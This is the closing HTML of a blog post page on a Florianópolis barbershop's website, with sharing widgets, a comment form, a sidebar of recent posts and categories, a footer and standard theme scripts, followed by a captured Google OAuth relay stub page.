        <script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>
    </li>

    <!-- Pin Button -->
    <li class="kl-blog-post-socsharing-pin">
      <a data-pin-do="buttonPin" data-pin-count="beside" data-pin-save="true" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fobarbeiro.com.br%2Fgeral%2Fpolitica-da-fe-e-o-mercado-financeiro%2F" class="pin-it-button"></a>
        <script async defer src="//assets.pinterest.com/js/pinit.js"></script>
    </li>

    <!-- Linked in -->
    <li class="kl-blog-post-socsharing-lk">
        <script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
        <script type="IN/Share" data-counter="top"></script>
    </li>

</ul><!-- end social sharing -->
        </div>
        <div class="col-sm-6">
                <!-- TAGS -->
    <div class="itemTagsBlock kl-blog-post-tags kl-font-alt">
        <span class="kl-blog-post-tags-text">Tagged under:</span>
        <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/divida/" rel="tag">dívida</a>, <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/mercado-financeiro/" rel="tag">mercado financeiro</a>        <div class="clearfix"></div>
    </div><!-- end tags blocks -->
    <div class="clearfix"></div>
        </div>
    </div>

        <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline">What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/geral/as-moscas/">
                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2013/08/Senado-as-moscas-370x240_c.jpg" width="370" height="240" alt="" title="Senado as moscas"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/geral/as-moscas/">As Moscas</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/geral/supremo-tribunal-federal-no-banco-dos-reus/">
                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2013/09/jus-370x240_c.jpg" width="370" height="240" alt="" title="jus"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/geral/supremo-tribunal-federal-no-banco-dos-reus/">SUPREMO TRIBUNAL FEDERAL NO BANCO DOS REUS</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/geral/novembro-azul/">
                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2013/10/novembro_azul620350-370x240_c.jpg" width="370" height="240" alt="" title="novembro_azul620350"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/geral/novembro-azul/">NOVEMBRO AZUL</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
<div class="comment-form-wrapper kl-comments-wrapper kl-commlayout-modern">
    <!-- You can start editing here. -->


    <div class="clear"></div>

    <div class="zn-separator zn-margin-b line"></div>

    <div class="zn_comments sixteen columns  kl-comments">




        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/geral/politica-da-fe-e-o-mercado-financeiro/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://obarbeiro.com.br/user-input.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="form-group col-sm-12"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea class="form-control" placeholder="Message:" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p></div></div><div class="row"><div class="form-group col-sm-4"><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required"/></p></div>
<div class="form-group col-sm-4"><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" placeholder="Email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required"/></p></div>
<div class="form-group col-sm-4"><p class="comment-form-url"><label for="url">Website</label> <input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url"/></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lined lined-dark" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='3022' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7974dfde28"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
	

    </div>


</div>					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class="zn_sidebar sidebar kl-sidebar--dark element-scheme--dark">			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Últimos posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/Capa-barba-e-corona-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="latest_posts-wgt-title-link" title="É Preciso Tirar a Barba Para Evitar o Coronavírus?">
							É Preciso Tirar a Barba Para Evitar o Coronavírus?							</a></h4>
													<div class="text latest_posts-wgt-text">Com a disseminação do novo coronavírus, a barba...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/capa-01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="latest_posts-wgt-title-link" title="Como Turbinar Sua Imunidade?">
							Como Turbinar Sua Imunidade?							</a></h4>
													<div class="text latest_posts-wgt-text">Que a imunidade esteja com você! Em época de pa...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/12/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="latest_posts-wgt-title-link" title="Cortes Masculinos 2020">
							Cortes Masculinos 2020							</a></h4>
													<div class="text latest_posts-wgt-text">Quais as tendências de corte para 2020? O que e...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="latest_posts-wgt-title-link" title="10  sinais do Câncer de Próstata">
							10  sinais do Câncer de Próstata							</a></h4>
													<div class="text latest_posts-wgt-text">Entre os homens o câncer de próstata é o segund...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/Movember-Capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="latest_posts-wgt-title-link" title="Movember 2019: Saúde dos Homens">
							Movember 2019: Saúde dos Homens							</a></h4>
													<div class="text latest_posts-wgt-text">Movember, o bigode em prol do combate ao câncer...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categorias</h3>			<ul class="menu">
					<li class="cat-item cat-item-580"><a href="https://obarbeiro.com.br/category/arte/">Arte</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://obarbeiro.com.br/category/barbas/">Barbas</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://obarbeiro.com.br/category/beleza-masculina/">Beleza Masculina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://obarbeiro.com.br/category/bigode-2/">Bigode</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://obarbeiro.com.br/category/calvicie/">Calvície</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://obarbeiro.com.br/category/coloracao-masculina/">Coloração Masculina</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://obarbeiro.com.br/category/comportamento-2/">Comportamento</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://obarbeiro.com.br/category/corte-masculino-2/">Corte Masculino</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://obarbeiro.com.br/category/cuidado-do-cabelo-masculino/">Cuidado do Cabelo Masculino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://obarbeiro.com.br/category/entretenimento/">Entretenimento</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://obarbeiro.com.br/category/geral/">Geral</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://obarbeiro.com.br/category/pelos-faciais/">Pelos Faciais</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://obarbeiro.com.br/category/psicologia/">Psicologia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://obarbeiro.com.br/category/saude-do-homem-2/">Saúde do Homem</a>
</li>
			</ul>
		</div></div></aside>			</div>
		</div>
	</section><!--// #content -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/barbeariaobarbeiro" target="_blank" title="Curta nossa fanpage!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" target="_blank" title="Youtube" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/barbeariaobarbeiro/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://obarbeiro.com.br" class="footer-copyright-link"><img class="footer-copyright-img" src="http://www.obarbeiro.com.br/media/2016/06/logo80pb.png" alt="Barbearia O Barbeiro"/></a><p class="footer-copyright-text"><strong>Rua:</strong> Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis <br/>

<strong>Telefone:</strong> (48) 3024 3021<br/>
<strong>Celular:</strong> (48) 99601 0872 <br/>


© 2016 Todos os direitos reservados.  <strong>O Barbeiro</strong>
<span class="pull-right">Desenvolvido por <a href="http://paralelo3.com.br" target="_blank">Paralelo3</a></span></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/assets/*","/apps/*","/template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://obarbeiro.com.br/wp-admin/admin-ajax.php";</script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">//<![CDATA[
var zn_do_login={"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://obarbeiro.com.br/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fobarbeiro.com.br&_wpnonce=202d12f976"};var ZnSmoothScroll={"type":"yes","touchpadSupport":"no"};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">//<![CDATA[
var ZionBuilderFrontend={"allow_video_on_mobile":""};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<script defer type="text/javascript" src="https://obarbeiro.com.br/fohihec/_inc/akismet-frontend.js?ver=1764101829" id="akismet-frontend-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fobarbeiro.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="bqae3EYoZDQcGp8IXaDCCw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="bqae3EYoZDQcGp8IXaDCCw"></script></body></html>